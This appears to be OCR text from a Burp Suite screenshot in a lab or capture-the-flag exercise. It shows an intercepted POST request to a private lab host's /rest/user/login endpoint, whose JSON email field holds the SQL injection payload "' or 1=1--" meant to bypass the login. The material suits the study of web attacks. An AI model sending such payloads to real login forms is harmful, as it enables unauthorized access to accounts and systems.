 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.151.5:80
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.151.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 28
9 Origin: http://10.10.151.5
10 Connection: close
11 Referer: http://10.10.151.5/
12 Cookie: io=XrhnNZ13mfVlXkFkAAAC; language=en; cookieconsent_status=dismiss
13
14 {
"email":"' or 1=1--",
"password":"a"
}
Request attributes
Request query para
Request cookies
Request headers